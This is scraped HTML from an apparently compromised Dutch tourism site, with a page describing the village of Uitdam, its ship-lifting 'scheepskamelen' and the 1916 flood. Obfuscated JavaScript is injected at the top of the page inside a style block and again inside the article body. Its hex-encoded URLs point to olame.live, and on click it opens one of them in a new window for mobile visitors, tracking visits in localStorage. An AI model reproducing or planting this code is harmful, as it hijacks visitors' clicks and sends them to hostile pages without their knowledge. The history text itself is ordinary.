\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x4f\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x4c\x44\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x5a\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular location-template-default single single-location postid-4717 custom-background wp-custom-logo wp-theme-BookYourTravel wp-child-theme-BookYourTravelChild mega-menu-primary-menu  wide sticky-header">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZV4QJM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header5">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://www.experiencewaterland.com/" title="Experiencewaterland | Uitdam"><img src="https://www.experiencewaterland.com/wp-content/uploads/2013/08/logomaps.jpg" alt="Experiencewaterland | Uitdam" /></a>
</div>
<!--//logo-->
				<div class="minicart">
				</div>
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<!--
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
									<li class="register_lightbox"><a href="javascript:void(0);" title="Register">Register</a></li>
							</ul>
		-->
		<div id="cart-header"></div>
			
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-nl wpml-ls-slot-header wpml-ls-item wpml-ls-item-nl wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.nl/locations/uitdam/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Dutch"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.com/locations/uitdam/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="icl-fr wpml-ls-slot-header wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://fr.experiencewaterland.com/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></a>
			</li></ul>
</div>
	</nav>
</div>
<!--//ribbon-->
	</div><!--//wrap-->
	<!--primary navigation-->
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1040" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4678" id="mega-menu-item-4678"><a class="mega-menu-link" href="https://www.experiencewaterland.com/tours-and-excursions/" aria-expanded="false" tabindex="0">Water adventures<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-6357" id="mega-menu-item-6357"><a class="mega-menu-link" href="https://www.experiencewaterland.com/tours/ebike-raft-expedition/">E-bike and raft expedition Amsterdam Wetlands</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5094" id="mega-menu-item-5094"><a class="mega-menu-link" href="https://www.experiencewaterland.com/corporate-events/" aria-expanded="false" tabindex="0">Land adventures<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-6359" id="mega-menu-item-6359"><a class="mega-menu-link" href="https://www.experiencewaterland.com/tours/windmills-countryside/">Windmills and countryside half day tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-6358" id="mega-menu-item-6358"><a class="mega-menu-link" href="https://www.experiencewaterland.com/tours/ebike-raft-expedition/">E-bike and raft expedition Amsterdam Wetlands</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-tour mega-menu-item-6379" id="mega-menu-item-6379"><a class="mega-menu-link" href="https://www.experiencewaterland.com/tours/e-bike-tour-and-picknick-amsterdam-wetlands/">E-bike tour and picnic Amsterdam wetlands</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4682" id="mega-menu-item-4682"><a class="mega-menu-link" href="https://www.experiencewaterland.com/contact/" tabindex="0">Contact</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4683" id="mega-menu-item-4683"><a class="mega-menu-link" href="https://www.experiencewaterland.com/about-us/" tabindex="0">About us</a></li></ul></div><!--//primary navigation-->
</header>
<!--//header--><div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://www.experiencewaterland.com/" title="Home">Home</a></li><li><a href="https://www.experiencewaterland.com/locations" title="Locations">Locations</a></li><li>Uitdam</li></ul></nav><!--//breadcrumbs--></div>	<div class="main">		
			<div class="wrap">
			<div class="row">
						<section class="three-fourth section-location-content">
									
				<script>
	window.postId = 4717;
	window.postType = 'location';
	window.pauseBetweenSlides = 8000;
</script>
		<!--gallery-->
	<ul id="post-gallery" class="cS-hidden post-gallery">
			<li data-thumb="https://www.experiencewaterland.com/wp-content/uploads/2015/04/uitdamdijk8-e1516717715956.jpg"><img src="https://www.experiencewaterland.com/wp-content/uploads/2015/04/uitdamdijk8-e1516717715956.jpg" alt="Experience Waterland Uitdam" /></li>
			<li data-thumb="https://www.experiencewaterland.com/wp-content/uploads/2018/01/beeld_uitdam1-e1517402329846.jpg"><img src="https://www.experiencewaterland.com/wp-content/uploads/2018/01/beeld_uitdam1-e1517402329846.jpg" alt="Uitdam" /></li>
		</ul>
	<!--//gallery-->
	<!--inner navigation-->
<nav class="inner-nav ">
	<ul>
				<li class='general_info'><a class="" href="#general_info" title="General information">General information</a></li><li class='accommodations'><a class="" href="#accommodations" title="Accommodations">Accommodations</a></li>			</ul>
</nav> 		<!--General information-->
		<section id="general_info" class="tab-content initial " style="display:none">
			<article>
				<h2>Uitdam</h2>
				<div class="description">
					<div class="text-wrap">
						<h2><b>Uitdam is een schitterend dorpje met een bijzondere ligging. Het heeft de atmosfeer van een eiland.</b></h2>
<p>Hoe dan ook is Uitdam een van de mooiste dorpjes in dit gebied, en het hoofdkwartier van Experience Waterland. Uitdam is gebouwd op een dam en wordt aan alle kanten door water omringd. Hoewel het geen eiland is, heeft het wel een eilandgevoel.</p>
<p>Het dorpje was een belangrijke speler in de Gouden Eeuw. Het was namelijk een vaste halte voor de grote Indievaarders van de Vereenigde Oostindische Compagnie. Voor de haven van Amsterdam lagen zandbanken, met Pampus als bekendste voorbeeld. Veel schepen moesten wachten op hoger tij voordat ze verder kon varen om goederen te lossen. Vandaar het spreekwoord &#8216;voor Pampus liggen&#8217;.</p>
<h2>Scheepskameel</h2>
<p>De inwoners van Uitdam hadden een oplossing om die verspilde tijd te verkorten. Ze bouwden enorme scheepskamelen. Deze drijvers werden gevuld met balastwater en daarna aan weerszijden van een schip bevestigd. Daarna werd het water eruit gepompt, en zo werd het schip omhoog getild, over de zandbank heen. Deze Hollandse uitvinding wordt trouwens nog steeds over de hele wereld gebruikt.</p>
<p>Ondertussen verdiende het cafe in Uitdam flink aan de matrozen van de schepen. Vanaf hun schepen leek het wasgoed dat op de dijk hing te drogen, net op luiers. Vandaar de bijnaam van de Uitdammers: skeetebroekers.</p>
<p>Uitdam had flink te lijden onder de stormvloed van 1916, toen de dijk doorbrak en de zee Waterland overspoelde. Het water kwam helemaal tot de Zaanse Schans. Daarom vind je ten oosten van de rivier de Zaan nauwelijks grote bomen: die zijn verwoest door het zoute water. De ramp was voor Nederland de laatste druppel: de Zuiderzee moest getemd worden. Na de bouw van de Afsluitdijk werd de Zuiderzee het IJsselmeer, het grootste zoetwatermeer in Europa.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x74\x76\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x72\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x71\x62\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x43\x53\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x47\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x61\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x6f\x41\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x4f\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x4c\x44\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x5a\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
													
					</div>
				</div>
				<table>
					<tr class=' country'><th class=''>Country name</th><td>The Netherlands</td></tr>				</table>	
			</article>
		</section>
		<!--//General information-->
		<section id="sports_and_nature" class="tab-content  " style="display:none">
			<article>
					
					
					
			</article>
		</section>
		<section id="nightlife" class="tab-content  " style="display:none">
			<article>
					
					
					
			</article>
		</section>
		<section id="culture" class="tab-content  " style="display:none">
			<article>
					
					
					
			</article>
		</section>
		<section id="accommodations" class="tab-content  " style="display:none">
			<div style='display:none' class='query'>SELECT   wp_posts.*, 1 rooms_available, 0 rooms_booked , IFNULL((SELECT price_meta2.meta_value + 0 FROM wp_postmeta price_meta2  WHERE price_meta2.post_id=wpml_translations_default.element_id  AND price_meta2.meta_key='_accommodation_min_price:2026-01-25:2028-01-25' LIMIT 1), 0) accommodation_price , IFNULL((SELECT price_meta3.meta_value + 0 FROM wp_postmeta price_meta3  WHERE price_meta3.post_id=wpml_translations_default.element_id  AND price_meta3.meta_key='accommodation_static_from_price' LIMIT 1), 0) accommodation_static_price 
					 FROM wp_posts  INNER JOIN wp_postmeta ON ( wp_posts.ID = wp_postmeta.post_id ) JOIN wp_icl_translations wpml_translations
							ON wp_posts.ID = wpml_translations.element_id
								AND wpml_translations.element_type = CONCAT('post_', wp_posts.post_type)  LEFT JOIN wp_icl_translations wpml_translations_default ON wpml_translations_default.trid = wpml_translations.trid AND (wpml_translations_default.source_language_code IS NULL OR wpml_translations.source_language_code IS NULL) 
					 WHERE 1=1  AND ( 
